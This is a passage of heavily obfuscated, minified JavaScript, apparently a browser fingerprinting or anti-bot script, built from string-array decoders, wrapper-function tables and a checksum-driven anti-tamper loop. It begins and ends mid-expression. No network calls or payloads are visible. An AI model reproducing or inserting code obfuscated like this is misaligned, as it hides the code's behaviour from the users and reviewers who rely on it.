Code'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),function(Xi){var Xb=XA,XS={'dWEXc':function(s6,s7,s8){var s9=Xv;return XD[s9(0xd0f)](s6,s7,s8);},'leDVe':function(s6,s7){var s8=Xv;return XD[s8(0x8c9)](s6,s7);},'CAisN':function(s6,s7){var s8=Xv;return XD[s8(0x6f2)](s6,s7);},'mjgKb':function(s6,s7){var s8=Xv;return XD[s8(0x9e3)](s6,s7);},'eDuTY':function(s6,s7){var s8=Xv;return XD[s8(0xcbe)](s6,s7);},'SlwaS':function(s6,s7){var s8=Xv;return XD[s8(0x8c9)](s6,s7);},'AZxVW':function(s6,s7){var s8=Xv;return XD[s8(0x820)](s6,s7);},'DUkGK':function(s6,s7,s8){var s9=Xv;return XD[s9(0x871)](s6,s7,s8);},'Gzozz':XD[Xb(0x9df)],'jtiOv':function(s6,s7,s8){return s6(s7,s8);},'CXfFE':XD[Xb(0xb7f)],'DjYJm':function(s6,s7){var s8=Xb;return XD[s8(0x4a5)](s6,s7);}};if(XD[Xb(0xb4c)]===XD[Xb(0xb4c)]){var Xw=Xx[Xb(0x7ec)][XF];try{Xw[0xf][Xw[0x1d]](Xw[0xb],Xw[0x22],Xw[0x22]);}catch(s6){}try{if(XD[Xb(0x876)]===XD['eRxdc'])Xw[0x13][Xw[0x1d]](Xw[0x10],Xw[0x22],Xw[0x22]);else{var XW,XM,Xn,s0,s1,s2,s3,s4=_0x14902d[XS[Xb(0x56b)](_0x1d3ae2,0xed,'W4&W')],s5=XS[Xb(0xa90)](_0x2f68fa,0xa);if(s5=XS[Xb(0xa90)](XS[Xb(0x605)](s5,0xa),0xa),s5%=s4,XS[Xb(0x777)](s5,0x0))return _0x3c20da;for(XW=XS[Xb(0x27e)](XS[Xb(0x662)](s5,0x2),0x1),XM=[],Xn=0x0;Xn<s4;Xn++)XM[Xn]=_0x59d1fa[Xn];if(XW){for(s0=0x0;XS[Xb(0x917)](s0,s5);s0++)s1=XM[XS['DUkGK'](_0x4fa3d5,0x125,Xb(0xd40))](),XM[XS[Xb(0x56b)](_0x2c8336,0x72,'scVV')](s1);}else{for(s2=0x0;s2<s5;s2++)s3=XM[_0x1de9dc(0xaf,XS[Xb(0x347)])](),XM[XS[Xb(0x625)](_0x5d286b,0xf4,XS[Xb(0x82b)])](s3);}return XM;}}catch(s7){}return Xw[0x17]['prototype'][XF]=XF,Xi;}else return XS[Xb(0x843)](_0x6d8887,0x4)&&XS[Xb(0x917)](_0x519bc7,0x6);}],Xf=function(){var Xi=XA;return Xx[Xi(0x7ec)][XF]=Xc,Xx['prototype'][Xx[Xi(0x7ec)][XF][0x0]]=+new Xx[(Xi(0x7ec))][XF][0x11](),Xr;};return(Xx=Xf)();}}return function(XA,XD){var Xt=Xg,Xz={'NOcnL':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x90)](XF,Xc,Xf,Xi,Xb,XS);},'Usfxo':function(XF,Xc,Xf,Xi,Xb,XS){return XF(Xc,Xf,Xi,Xb,XS);},'yjVKN':function(XF,Xc,Xf,Xi,Xb,XS){return XF(Xc,Xf,Xi,Xb,XS);},'PUtsN':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x90)](XF,Xc,Xf,Xi,Xb,XS);},'omcjS':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x8f)](XF,Xc,Xf,Xi,Xb,XS);},'tZooY':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0xb4f)](XF,Xc,Xf,Xi,Xb,XS);},'jZBqd':function(XF,Xc,Xf,Xi,Xb,XS){return Xd['EywEO'](XF,Xc,Xf,Xi,Xb,XS);},'gbbGs':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x8f)](XF,Xc,Xf,Xi,Xb,XS);},'fFbWK':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0xb3a)](XF,Xc,Xf,Xi,Xb,XS);},'IMbtC':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x883)](XF,Xc,Xf,Xi,Xb,XS);},'sgJQE':function(XF,Xc,Xf,Xi,Xb,XS){return Xd['RWbHJ'](XF,Xc,Xf,Xi,Xb,XS);},'YvrTj':function(XF,Xc,Xf,Xi,Xb,XS){return XF(Xc,Xf,Xi,Xb,XS);},'IjEWC':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x89e)](XF,Xc,Xf,Xi,Xb,XS);},'KORbf':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x7b5)](XF,Xc,Xf,Xi,Xb,XS);},'vJHDy':function(XF,Xc,Xf,Xi,Xb,XS){return XF(Xc,Xf,Xi,Xb,XS);},'YaNTX':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x42d)](XF,Xc,Xf,Xi,Xb,XS);},'LXfsi':function(XF,Xc,Xf,Xi,Xb,XS){return XF(Xc,Xf,Xi,Xb,XS);},'NSmif':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x883)](XF,Xc,Xf,Xi,Xb,XS);},'MJnsE':function(XF,Xc,Xf,Xi,Xb,XS){return XF(Xc,Xf,Xi,Xb,XS);},'XnUNb':function(XF,Xc,Xf,Xi,Xb,XS){return XF(Xc,Xf,Xi,Xb,XS);},'anAuU':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0xa69)](XF,Xc,Xf,Xi,Xb,XS);},'zgHrr':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0x73b)](XF,Xc,Xf,Xi,Xb,XS);},'NVXRc':function(XF,Xc,Xf,Xi,Xb,XS){var Xw=Xv;return Xd[Xw(0xb3a)](XF,Xc,Xf,Xi,Xb,XS);},'jiGXU':Xd[Xt(0x568)],'QHuXT':Xd[Xt(0xc60)],'LMjYY':Xd[Xt(0x505)],'LJKkz':function(XF,Xc){var Xf=Xt;return Xd[Xf(0x19e)](XF,Xc);}};if(Xd[Xt(0x6dc)](Xd[Xt(0xaf0)],Xd[Xt(0xaf0)])){var Xu=Xd[Xt(0xdae)](XA),Xr=parseInt;function XF(Xc,Xf){var Xi=Xt;if(Xz[Xi(0x4bd)]===Xz[Xi(0x4bd)])return Xk(Xz['LJKkz'](Xf,0x5),Xc);else _0x3cb076(0x0,_0x5a49cd,0x1,0x40,0x2000),Xz[Xi(0xc5e)](_0x525344,0x0,_0x1a159c,0x200,0x40000,0x400000),Xz[Xi(0xc5e)](_0x1dc615,0x0,_0x16abee,0x800,0x100,0x8),_0x59f379(0x1,_0x24b442,0x40000000,0x8,0x20000000),Xz[Xi(0xc5e)](_0x5a5ad7,0x1,_0xc806d6,0x8000000,0x800,0x2000000),Xz[Xi(0x899)](_0x276389,0x2,_0x49b3cc,0x20000000,0x10,0x2000),Xz[Xi(0x899)](_0x276364,0x2,_0x35103b,0x2,0x100000,0x40000000),Xz[Xi(0x899)](_0x33ed63,0x3,_0x199bb8,0x800,-0x80000000,0x4000),Xz[Xi(0xde0)](_0x134976,0x3,_0x3f38f6,0x20000,0x40000,0x400),_0x2137f6(0x3,_0x2296d4,0x200000,0x800000,0x100000),_0x36aa97(0x4,_0x5a3bd3,0x1,0x100,0x4000),Xz['PUtsN'](_0x298882,0x4,_0x3b11b1,0x4,0x80000,0x2000000),Xz[Xi(0x899)](_0x553934,0x4,_0x11c906,-0x80000000,0x100000,0x400000),Xz[Xi(0xb32)](_0x2f061b,0x5,_0x46ebbe,0x8,0x20,0x40),_0x26bae6(0x5,_0x21d346,0x2000,0x4,0x4000),Xz['PUtsN'](_0x2a8fa5,0x5,_0x2e8da7,0x10,0x8000,0x400),Xz[Xi(0xb32)](_0xd9477,0x5,_0x33152c,0x2000000,0x10000,0x200),Xz[Xi(0x899)](_0x497d7f,0x6,_0x4603e1,0x200,0x2000,0x40000000),_0x7165ae(0x6,_0x1693af,0x40000,0x8,0x1000),Xz[Xi(0x74c)](_0x798b2f,0x6,_0x112462,0x10000000,0x400,0x20000),Xz[Xi(0x134)](_0x5dcc57,0x6,_0x5c66da,0x40,0x4000000,-0x80000000),Xz['yjVKN'](_0x22608c,0x6,_0x13db30,0x1,0x800000,0x2),Xz[Xi(0x473)](_0x4161ec,0x7,_0x492dc1,0x400000,0x80000,0x10),Xz['gbbGs'](_0x42c810,0x8,_0x2f0728,0x80000,0x40000,0x20),Xz[Xi(0x7f7)](_0x5a22f9,0x8,_0xec92e3,0x20000000,0x2,0x2000),Xz['NOcnL'](_0x58c2d5,0x8,_0x1488fd,0x1000000,0x2000000,0x40),Xz[Xi(0x74c)](_0x35207c,0x9,_0x2e968e,0x4000000,0x40000,0x20000),Xz[Xi(0x4f7)](_0x267e8e,0x9,_0x37b0c5,0x2000,0x800000,0x80),Xz[Xi(0x4f7)](_0x41531b,0x9,_0x4ba71a,-0x80000000,0x10,0x1000),Xz[Xi(0xa7f)](_0x37770e,0xa,_0x29eb7c,0x8000,0x20000000,0x80000),_0x3bb520(0xa,_0x2d55c4,0x8000000,0x2000,0x100),Xz[Xi(0x134)](_0x1e34f6,0xa,_0x1db64d,0x80,0x4,0x40000),_0x9c4062(0xb,_0xf8b475,0x100,0x4,0x200000),Xz[Xi(0x29d)](_0x5b7c26,0xb,_0x18c8f2,0x20000000,0x20,0x2000000),_0xa92847(0xb,_0x31dff8,0x10000,0x200,0x40000),Xz[Xi(0x3ee)](_0x136cd2,0xc,_0x5c9e19,0x400000,0x40000,-0x80000000),Xz[Xi(0x473)](_0x1f02fb,0xc,_0x661fef,0x100000,0x20000000,0x2),Xz[Xi(0x473)](_0x145711,0xc,_0x111b00,0x80,0x20,0x4000000),_0x498c7d(0xc,_0x1bd6f2,0x800,0x8000000,0x200000),Xz['NOcnL'](_0x241cb7,0xc,_0x62d0f4,0x1000000,0x8000,0x80000),Xz[Xi(0x5b5)](_0x175204,0xd,_0x2b789c,0x10000,0x1000000,0x40000),Xz[Xi(0x29d)](_0x387fbf,0xd,_0x4b2347,0x200,0x800000,-0x80000000),Xz[Xi(0x134)](_0x2ecb55,0xd,_0x414868,0x40,0x1000,0x2000),Xz[Xi(0xdc0)](_0x5ed11c,0xd,_0x54473b,0x8000000,0x10,0x2000000),_0x3fb7b0(0xe,_0x398ada,0x1,0x20000000,0x800000),Xz[Xi(0x3ee)](_0x3b591d,0xe,_0x48d553,0x40,0x1000000,0x2000000),Xz[Xi(0x8fa)](_0x94d62a,0xe,_0x3ce60d,0x4,0x100000,0x400000),Xz[Xi(0x134)](_0xf9bbda,0xf,_0x117469,0x400,0x1000000,0x100),Xz[Xi(0x8fa)](_0x38396d,0xf,_0x244b7d,0x1000,0x40000,0x2000000),Xz['omcjS'](_0x2fe9a4,0x10,_0x4a88dd,0x1000000,0x8,0x8000),Xz[Xi(0xbb9)](_0x5305a0,0x10,_0x101592,0x8000000,0x800000,0x100),Xz[Xi(0xa47)](_0x31162b,0x11,_0x50d936,0x200,0x8000000,0x1),Xz[Xi(0xb32)](_0x50075e,0x11,_0x36ed77,0x10,0x80000,0x400000),Xz[Xi(0x5f5)](_0x326cad,0x11,_0x39d87c,0x8000,0x20000000,0x80),_0x1ed7d4(0x11,_0x19c060,0x1000,0x800000,0x40000000),Xz[Xi(0x892)](_0xed99ab,0x11,_0x3d1e85,0x4,0x2000000,0x10000000),Xz[Xi(0x3f0)](_0x419b40,0x11,_0x428d68,0x800,0x4000000,0x40),Xz[Xi(0x6f)](_0x37b085,0x11,_0x2e2d5d,0x2,0x200000,0x20000),_0x19282e(0x12,_0x23af53,0x40000,0x80,0x4000),_0xda2189(0x12,_0x40cdd5,-0x80000000,0x800000,0x20),Xz[Xi(0x55b)](_0x402d4e,0x12,_0x4a1d7d,0x2000,0x4,0x2),_0x4c1acf(0x12,_0x27cd9e,0x10000000,0x100000,0x100),Xz['fFbWK'](_0x351076,0x13,_0x221b78,-0x80000000,0x20000000,0x1000),Xz['IMbtC'](_0x1edc25,0x13,_0x49254d,0x8000,0x10000,0x100000),Xz[Xi(0x8fa)](_0x256fd4,0x13,_0x416c1d,0x100,0x4000000,0x20000),Xz[Xi(0x377)](_0x1a3f20,0x13,_0x1b5edf,0x40000,0x40000000,0x200),_0x3a14e8=0x0,_0xbcebbf=0x0,_0x51f454=0x0,_0xf28fd7=0x0,_0x466837=0x0,_0x567143=0x0,_0x5e8409=_0x39847c,_0x3bce94&&(_0x1a8716[_0x568e1d(0xce,Xz[Xi(0x47f)])][_0x4dfae8(0x88,Xz['QHuXT'])]=_0x387200);}while(!![]){if(Xd[Xt(0x880)](Xd[Xt(0x723)],Xd[Xt(0x74f)]))return Xd['EaXZg'](_0x11927c[_0xaeeb86(0x103,Xd[Xt(0x7a1)])],Xd[Xt(0x354)](_0x5c9ef2,0xa0,Xd[Xt(0x97e)]))&&Xd[Xt(0x555)](_0x408522[Xd[Xt(0x55a)](_0x1a4ccb,0x73,Xt(0x508))]()[Xd[Xt(0x306)](_0xd435bd,0x10d,Xd['ePcGP'])](Xd[Xt(0x55a)](_0xc8df27,0x123,Xd[Xt(0xdcc)])),-0x1);else{try{if(Xd[Xt(0x396)](Xd[Xt(0x556)],'zxyfn'))return _0x2e2d70[Xd['clPpf'](_0x5830cc,0xe4,Xd[Xt(0x7ef)])][Xd[Xt(0x745)](_0x4e65a9,0x111,Xd[Xt(0xac6)])](_0x479d06[Xd['xKEWi'](_0x47d776,0x115,Xt(0x184))][Xd['kCSDY'](_0x263335,0xe8,Xd[Xt(0x6cf)])],Xd[Xt(0x330)](_0x30b774,0x9a,Xd[Xt(0xa59)]))[Xd['kCSDY'](_0x76da19,0xe1,Xd[Xt(0x1b2)])];else{if(Xd[Xt(0x19e)](Xd[Xt(0x162)](Xd['KjXhp'](Xd[Xt(0x9db)](Xd['QhrOf'](Xd[Xt(0x963)](Xr(Xd[Xt(0xde1)](XF,Xd['RobBB'],0x2),0x10),Xd[Xt(0x248)](Xr,Xd[Xt(0x94)](XF,Xd[Xt(0xbcb)],0x3),0x10)),Xd[Xt(0x2fa)](Xr,Xd[Xt(0x46b)](XF,Xd[Xt(0xb1)],0x4),0x10)),Xd[Xt(0x92)](Xr,Xd['pxyBu'](XF,Xd[Xt(0x960)],0x5),0x10)),Xd[Xt(0x94)](Xr,Xd['PPxqR'](XF,Xd[Xt(0xcca)],0x6),0x10)),Xr(Xd[Xt(0x306)](XF,Xd[Xt(0x78b)],0x7),0x10)),Xd['esJoc'](Xr,Xd[Xt(0x6b5)](XF,Xd[Xt(0x36d)],0x8),0x10))+Xd[Xt(0x330)](Xr,Xd[Xt(0x7c8)](XF,'RM^I',0x9),0x10)===XD)break;}}catch(Xc){}Xu[Xt(0x140)](Xu[Xt(0xd9f)]());}}}else return Xd['LqrVA'](_0x5aff56,0x6)&&Xd[Xt(0x388)](_0x47070f,0x8);}(Xx,0x405cfa5),Xk;}(window);return ou[Xl[Xq(0x99c)](oK,0x73,Xl[Xq(0x24a)](Xj,0x4,Xq(0x9fb)))]()[oK(0xa6,Xl[Xq(0x88b)](Xj,0x6,Xq(0xf2)))](Xl[Xq(0x1a6)](oK,0xfa,Xl['bvDAe'](Xj,0x5,Xl[Xq(0x645)])))[Xl[Xq(0x519)](oK,0x73,Xl[Xq(0xcbf)](Xj,0x4,Xl['gVgQu']))]()[oK(0x108,Xl[Xq(0x437)](Xj,0xa,Xl[Xq(0x2d1)]))](ou)[Xl[Xq(0x1b3)](oK,0xa6,Xl['gfvPb'](Xj,0x6,Xl[Xq(0x2e5)]))](Xl[Xq(0xd32)](oK,0xfa,Xl['EWMeE'](Xj,0x5,'DGwr')));}(),XH(0x4,Z,0x40000,0x400,0x10000,function(){var Xq=oZ,Xl={'ueGJs':function(Xj,XV){return Xj!==XV;}};return Xl[Xq(0x999)](or,0x0);}),XH(0x0,Xs,0x4000,0x20,0x1000),(function(){var Xq=oZ,Xl={'SwfEs':function(XN,Xk){return XN>=Xk;},'mPUGR':function(XN,Xk){return XN<Xk;},'JwgYJ':function(XN,Xk){return XN-Xk;},'fqavV':function(XN,Xk){return XN+Xk;},'YIfMn':function(XN,Xk){return XN>=Xk;},'ehCtD':function(XN,Xk){return XN!==Xk;},'zGyPJ':Xq(0xc58),'cDJkg':Xq(0x7eb),'GQGfW':Xq(0x43f),'yeQTB':function(XN,Xk){return XN===Xk;},'IJzcb':'lDtWb','NHVTo':Xq(0xdd5),'snzqH':Xq(0x3ab),'AzoWt':function(XN,Xk){return XN===Xk;},'WAUoJ':function(XN,Xk,Xx){return XN(Xk,Xx);},'syKfZ':function(XN,Xk){return XN<Xk;},'WtkaZ':Xq(0x250),'ylKbq':Xq(0xca4),'uIwXs':function(XN,Xk){return XN(Xk);},'QrRmQ':'Fewtg','lyMZG':function(XN,Xk){return XN<Xk;},'kRaqc':function(XN,Xk){return XN!==Xk;},'lNFhS':function(XN,Xk){return XN>Xk;},'lCNEF':Xq(0x2bf),'WluFR':function(XN,Xk){return XN>Xk;},'seBIH':Xq(0x641),'vFCdD':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'dqZdq':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'xUEVH':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'Fpvtc':function(XN,Xk,Xx){return XN(Xk,Xx);},'oQExo':Xq(0x9f2),'ssERY':Xq(0xbfd),'ggscm':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'OEdwE':Xq(0x2b2),'bIzzV':function(XN,Xk,Xx){return XN(Xk,Xx);},'bVBSk':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'GOiwm':function(XN,Xk){return XN in Xk;},'yqerH':'PpRk','XuOhs':function(XN,Xk,Xx){return XN(Xk,Xx);},'vtiHo':Xq(0x852),'PlUPZ':Xq(0x85),'tzgVU':Xq(0x8fd),'UVlMb':function(XN,Xk,Xx){return XN(Xk,Xx);},'oAazq':Xq(0xa1),'JHpVS':Xq(0x336),'GzPwK':function(XN,Xk){return XN>Xk;},'NvsFV':function(XN,Xk,Xx){return XN(Xk,Xx);},'XRUSs':Xq(0x3c0),'BVIYO':Xq(0x54d),'fKvaE':function(XN,Xk,Xx){return XN(Xk,Xx);},'ijSuD':Xq(0x24d),'goOuQ':'gyES','camgO':function(XN,Xk){return XN!==Xk;},'SbKqs':'ExXHd','PvdmA':Xq(0x294),'YMFVD':function(XN,Xk){return XN==Xk;},'Zqnkz':function(XN,Xk){return XN<Xk;},'TijBU':function(XN,Xk){return XN<=Xk;},'Znton':function(XN,Xk){return XN<=Xk;},'GRBst':Xq(0xad7),'PowQT':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'jIfMz':function(XN,Xk,Xx){return XN(Xk,Xx);},'TrBnh':Xq(0x658),'XibHc':Xq(0xb8b),'fqwwe':Xq(0x102),'vGLDR':'M%20','SNHKB':'NvAD','lrbUu':function(XN,Xk,Xx){return XN(Xk,Xx);},'EGNke':Xq(0xc31),'YeBXO':function(XN,Xk,Xx){return XN(Xk,Xx);},'ikJdo':Xq(0xa9b),'RXxJL':Xq(0x9c0),'rvRhC':function(XN,Xk){return XN-Xk;},'wSnlg':function(XN,Xk){return XN%Xk;},'PzarP':function(XN,Xk){return XN+Xk;},'cQRIq':function(XN,Xk,Xx){return XN(Xk,Xx);},'gRVGp':Xq(0xd3f),'hxKFS':function(XN,Xk){return XN!==Xk;},'Kpmbd':'eOKCm','UsKCV':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'YVMXi':function(XN,Xk,Xx){return XN(Xk,Xx);},'OyTAg':Xq(0xacd),'NzthB':function(XN,Xk){return XN>Xk;},'ztVfL':'SiDDz','lfWEX':Xq(0x9ac),'HnoLh':Xq(0x2dd),'rkbyY':Xq(0x566),'eqkwL':Xq(0x3ae),'PJbzy':function(XN,Xk,Xx){return XN(Xk,Xx);},'OvRLB':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'PmVpf':function(XN,Xk){return XN===Xk;},'JXbEO':Xq(0x444),'qEApj':function(XN,Xk,Xx){return XN(Xk,Xx);},'odevR':function(XN,Xk,Xx){return XN(Xk,Xx);},'fARZG':'hQHPl','cqztc':Xq(0x4df),'fgZzx':Xq(0x82f),'ZrrND':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'TQwTd':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'dAySU':'zSMOC','UzFkM':'otQqF','pdLQf':function(XN,Xk){return XN(Xk);},'szDQt':Xq(0xa0d),'tDwiO':function(XN,Xk,Xx){return XN(Xk,Xx);},'eaAYV':function(XN,Xk){return XN!==Xk;},'AHmZY':Xq(0x100),'jqBSL':function(XN,Xk){return XN===Xk;},'hZZvP':Xq(0x776),'VKAdr':function(XN,Xk){return XN===Xk;},'urxno':Xq(0x821),'rpAqE':Xq(0x319),'gBFQI':function(XN,Xk){return XN in Xk;},'olyut':function(XN,Xk){return XN!==Xk;},'IliRV':'TUqtF','MwRvA':Xq(0xce6),'qYViK':Xq(0x85a),'BLGKg':Xq(0x2a5),'AHNmT':function(XN,Xk){return XN!==Xk;},'bLaeT':Xq(0xd9a),'lfNuJ':'qQLwI','HtkYa':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'kscRl':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'jDwAe':Xq(0x8f1),'nGnjF':function(XN,Xk){return XN^Xk;},'qXfOk':function(XN,Xk){return XN%Xk;},'pAacp':Xq(0xd24),'PvamI':function(XN,Xk,Xx){return XN(Xk,Xx);},'xzvcN':function(XN,Xk,Xx){return XN(Xk,Xx);},'qzbAc':function(XN,Xk,Xx){return XN(Xk,Xx);},'fklOr':Xq(0xd40),'BkvnZ':function(XN,Xk){return XN(Xk);},'CtgSA':Xq(0x90d),'kbbva':function(XN,Xk){return XN===Xk;},'bOhbd':function(XN,Xk,Xx){return XN(Xk,Xx);},'FsXHd':'r5FW','iZitf':function(XN,Xk){return XN>=Xk;},'yQixN':function(XN,Xk,Xx){return XN(Xk,Xx);},'kHDxg':Xq(0x1d0),'ZAbXF':function(XN,Xk){return XN<=Xk;},'KvEAA':function(XN,Xk){return XN===Xk;},'FZeoA':function(XN,Xk){return XN!==Xk;},'sqzuV':function(XN,Xk){return XN+Xk;},'XIfwX':function(XN,Xk){return XN(Xk);},'KtfSf':function(XN,Xk){return XN+Xk;},'jtyso':'vAKt','zFFLe':Xq(0xa3e),'QNnfN':function(XN,Xk,Xx){return XN(Xk,Xx);},'qQRkk':Xq(0x3b0),'oBtCk':function(XN,Xk,Xx){return XN(Xk,Xx);},'cauhm':Xq(0x6c7),'vXycL':function(XN,Xk,Xx){return XN(Xk,Xx);},'jzCVF':function(XN,Xk,Xx){return XN(Xk,Xx);},'HReuO':Xq(0x31e),'BSaTc':function(XN,Xk){return XN>Xk;},'xAKSK':function(XN,Xk,Xx){return XN(Xk,Xx);},'eWHFy':Xq(0x60d),'rCAoo':Xq(0x697),'rgKUG':Xq(0xc85),'zpMOW':Xq(0x7fd),'zENtt':function(XN,Xk,Xx){return XN(Xk,Xx);},'NlCHX':function(XN,Xk){return XN!==Xk;},'itCGP':Xq(0x6a6),'uUdYm':function(XN,Xk){return XN!=Xk;},'KzYuZ':function(XN,Xk){return XN<Xk;},'kqKnm':'keYLf','jkbUA':Xq(0xb47),'aqlaW':Xq(0x649),'geOeg':function(XN,Xk){return XN===Xk;},'CvhLS':'9!fZ','hifdS':Xq(0x631),'OPnmx':function(XN,Xk){return XN!=Xk;},'wFlfI':function(XN,Xk,Xx){return XN(Xk,Xx);},'NVKaz':function(XN,Xk,Xx){return XN(Xk,Xx);},'yDhyM':Xq(0x191),'YUMlQ':function(XN,Xk,Xx){return XN(Xk,Xx);},'dYbPj':function(XN,Xk,Xx){return XN(Xk,Xx);},'tlrNv':function(XN,Xk,Xx){return XN(Xk,Xx);},'UneHE':Xq(0x4e8),'XIayW':'xoWCJ','AbnuA':function(XN,Xk){return XN>=Xk;},'qaUdM':function(XN,Xk){return XN<Xk;},'Dhztb':Xq(0xb11),'cRCXq':function(XN,Xk){return XN===Xk;},'JdlDP':Xq(0xc1f),'dkrGv':Xq(0x66c),'jQSkA':function(XN,Xk){return XN/Xk;},'IVeux':function(XN,Xk){return XN/Xk;},'RSsQD':function(XN,Xk){return XN===Xk;},'YqPzl':Xq(0xbe4),'LnIQm':Xq(0xabf),'xHnhI':function(XN,Xk){return XN>Xk;},'cVjXp':function(XN,Xk){return XN!==Xk;},'SNgNA':Xq(0x5eb),'UsXRf':function(XN,Xk){return XN-Xk;},'ZHosR':function(XN,Xk,Xx){return XN(Xk,Xx);},'jOyQS':function(XN,Xk,Xx,XA,XD,Xt,Xz){return XN(Xk,Xx,XA,XD,Xt,Xz);},'FwnAi':function(XN,Xk,Xx){return XN(Xk,Xx);},'kNYet':Xq(0xb94),'EdBsh':Xq(0x738),'MUqFx':'ftCw','JqHzh':function(XN,Xk,Xx,XA,XD,Xt){return XN(Xk,Xx,XA,XD,Xt);},'tMJbW':function(XN,Xk,Xx){return XN(Xk,Xx);},'wkxjR':Xq(0x2a0),'bZeGe':Xq(0x8b1),'GJbTZ':Xq(0xd35),'YCgHZ':function(XN,Xk,Xx){return XN(Xk,Xx);},'uZWBc':Xq(0x18f),'FViOF':function(XN,Xk,Xx){return XN(Xk,Xx);},'nWQZC':Xq(0x1b0),'gStLt':Xq(0x17e),'viYiy':function(XN,Xk,Xx){return XN(Xk,Xx);},'crrgH':function(XN,Xk,Xx){return XN(Xk,Xx);},'TEtFF':Xq(0xd23)},Xj,XV,Xg,Xd,Xp,Xh,Xy,Xa,XE,XZ,XK,XJ,XQ=Xl[Xq(0x8d5)](oK,0x11d,Xl[Xq(0x630)]);B[oK(0x11d,Xl[Xq(0x630)])]||(XQ=Xl[Xq(0x796)](oK,0xc6,Xl[Xq(0xb49)])),Xj=[[],[],[],[],[],[],[],[],[],[]],XV=function(XN){var Xk=Xq,Xx={'qohBJ':function(XA,XD){return Xl['mPUGR'](XA,XD);},'XOxNX':function(XA,XD){return Xl['JwgYJ'](XA,XD);},'WZtBq':function(XA,XD){return Xl['fqavV'](XA,XD);},'nqwFk':function(XA,XD){return XA*XD;},'xnsku':function(XA,XD){var Xt=Xv;return Xl[Xt(0xc13)](XA,XD);},'cbpdt':function(XA,XD){return Xl['ehCtD'](XA,XD);},'BFaOc':Xl[Xk(0x2af)],'iKIue':Xl[Xk(0x740)],'OSshS':function(XA,XD){var Xt=Xk;return Xl[Xt(0x338)](XA,XD);},'FIobF':function(XA,XD,Xt){return XA(XD,Xt);},'bqMtr':Xl[Xk(0xaf)],'vbsPz':function(XA,XD){var Xt=Xk;return Xl[Xt(0x4c4)](XA,XD);},'jSYGN':Xk(0x837),'ilZMh':Xl['IJzcb']};if(XN)try{if(Xl[Xk(0x73d)](Xl[Xk(0x8f2)],Xl[Xk(0x8a5)])){if(Xl[Xk(0x4ed)](XN[Xl[Xk(0xd68)](oK,0xed,Xl[Xk(0xaf)])],0x0))return;return function(XA){var XD=Xk,Xt={'eaVtc':function(Xc,Xf){return Xx['xnsku'](Xc,Xf);},'lGkaW':function(Xc,Xf){return Xx['qohBJ'](Xc,Xf);}};if(Xx[XD(0x49d)](Xx[XD(0xa34)],Xx[XD(0xb0c)])){for(var Xz=0x0;Xx[XD(0x5d2)](Xz,XN[Xx[XD(0xc45)](oK,0xed,Xx['bqMtr'])]);Xz++)try{if(Xx[XD(0x9f3)](Xx[XD(0x261)],Xx[XD(0x1d6)])){var Xu=[];for(var Xr=0x0,XF=_0x3e28b5[XD(0x8c1)];Xx[XD(0xbc0)](Xr,XF);Xr++){Xu[XD(0x140)](_0x367542[XD(0x637)](Xx['XOxNX'](Xx['WZtBq'](Xx[XD(0xac8)](_0x414bfa[XD(0x362)](Xr)['charCodeAt'](0x0),0x4),0x70),0x4)));}return Xu[XD(0x8b4)]('');}else XN[Xz](XA);}catch(Xc){}}else return Xt[XD(0x7c1)](_0x24af64,0x2)&&Xt[XD(0x56f)](_0x219a25,0x4);};}else return Xl[Xk(0x6fe)](_0x153f48,0xe)&&Xl[Xk(0x338)](_0x20c746,0x10);}catch(XA){}},Xg=function(XN,Xk,Xx,XA,XD){var Xt=Xq,Xz={'dWpiG':function(Xr,XF){return Xr%XF;},'FWTZd':function(Xr,XF){var Xc=Xv;return Xl[Xc(0xc13)](Xr,XF);},'dPOxU':function(Xr,XF){var Xc=Xv;return Xl[Xc(0x787)](Xr,XF);}};if(Xl[Xt(0x218)]===Xl[Xt(0xbee)])return Xz[Xt(0x3b2)](_0x169efc,0x2)>0x0;else{var Xu=Xl[Xt(0xca9)](XV,XA);if(Xu)try{if(Xl[Xt(0x8a)]!=='QwdoA')XN[Xk](Xx,Xu,XD);else return Xz[Xt(0x324)](_0x4ffb82,0xa)&&Xz['dPOxU'](_0x4dc196,0xc);}catch(Xr){}}},(function(){var XN=Xq,Xk={'yoGwb':function(Xt,Xz,Xu){var 